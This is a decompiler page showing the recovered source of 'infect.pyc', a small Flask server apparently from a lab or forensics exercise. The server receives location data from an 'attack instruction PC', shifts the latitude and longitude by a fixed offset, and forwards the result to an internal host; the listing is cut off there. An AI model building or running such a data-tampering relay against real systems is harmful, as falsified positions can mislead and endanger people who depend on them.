 PyLingual About Recently Viewed Help
Keybinding
infect.pyc Python 3.12
Python Code - Decompilation Success
1 # Decompiled with PyLingual (https://pylingual.io)
2 # Internal filename: infect.py
3 # Bytecode version: 3.12.0rc2 (3531)
4 # Source timestamp: 1970-01-01 00:00:00 UTC (0)
5
6 import requests
7 from flask import Flask, request, jsonify
8 app = Flask(__name__)
9
10 def infect(location_data):
11 location_data['latitude'] += 2.593627
12 location_data['longitude'] += 2.593627
13 return location_data
14
15 @app.route('/location_data', methods=['POST'])
16 def location_data():
17 location_data = request.json
18 print('Received data from attack instruction PC:', location_data)
19 location_data = infect(location_data)
20 url = 'http://192.168.101.101:4653/location_data'